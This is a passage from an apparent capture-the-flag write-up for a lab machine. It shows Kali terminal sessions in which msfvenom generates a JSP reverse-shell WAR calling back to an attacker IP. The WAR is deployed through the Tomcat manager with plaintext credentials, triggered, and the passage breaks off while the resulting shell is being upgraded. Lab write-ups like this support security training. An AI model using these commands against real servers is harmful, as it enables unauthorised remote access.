 ┌──(kali㉿kali)-[~/Tabby]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.50 LPORT=9001 -f war > shell.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
┌──(kali㉿kali)-[~/Tabby]
└─$ curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/my-shell'
OK - Deployed application at context path [/my-shell]
┌──(kali㉿kali)-[~/Tabby]
└─$ curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:0:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
/my-shell:running:0:my-shell
We got a shell. First of all, upgrade the shell to fully qualified Linux shell:
┌──(kali㉿kali)-[~/Tabby]
└─$ curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/my-shell/
$ export TERM=xterm-256color
$ CTRL+Z #to put the session background
$ stty raw -echo